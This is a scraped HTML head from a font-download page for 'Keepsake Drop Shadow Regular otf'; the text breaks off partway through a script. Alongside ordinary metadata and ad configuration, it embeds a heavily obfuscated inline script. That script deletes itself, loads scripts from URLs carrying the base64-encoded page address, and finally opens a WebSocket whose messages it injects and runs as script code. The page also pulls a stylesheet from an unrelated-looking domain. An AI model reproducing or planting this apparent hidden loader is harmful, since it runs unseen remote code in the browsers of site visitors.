

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/CR_Keepsake-Drop-Shadow-Regular-otf-400.font
body_size: 29083
content:
<!doctype html>
<html lang="en">
<head>
	<title>Keepsake Drop Shadow Regular otf (400) Font - Script Decorat - What Font Is </title>
	<meta name="description" content="Keepsake Drop Shadow Regular otf (400) Font - Script Decorat - What Font Is  - Download Keepsake Drop Shadow Regular otf (400) Font - Elegant script font with">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Keepsake Drop Shadow Regular otf (400) font" />
<meta property="og:image:alt" content="Keepsake Drop Shadow Regular otf (400) font" />
<meta property="og:description" content="Keepsake Drop Shadow Regular otf (400) font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/CR_Keepsake-Drop-Shadow-Regular-otf-400.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Keepsake-Drop-Shadow-Regular-otf-400A.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 